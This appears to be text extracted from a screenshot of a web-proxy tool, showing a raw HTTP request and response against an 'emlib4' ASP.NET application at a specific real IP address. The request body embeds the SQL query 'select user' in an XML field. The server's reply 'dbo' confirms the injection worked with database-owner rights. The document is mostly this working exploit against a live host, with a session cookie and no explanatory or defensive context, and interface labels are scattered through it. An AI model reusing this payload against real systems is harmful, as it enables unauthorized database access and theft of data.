 go
cancel
host
166.111.120.118
<
>
port
80
use SSL
request
raw
params
headers
hex
xml
Safari/537.36
Content-type: text/xml; charset=UTF-8
Referer: http://166.111.120.118/emlib4/format/release/aspx/eml_homepage.aspx?RUI
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=s3yowmvvxjgyz055mlggyn45; desktopID=; userID=; departm
postIDs=; publicFlag=; regInterval=30
<Root><A3020>system</A3020><A3001><![CDATA[select user]]></A3001></Root>
+
<
>
response
raw
headers
hex
xml
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/xml; charset=utf-8
Content-Length: 47
<N20015><A250 valueType="T">dbo</A250></N20015>
+
<
>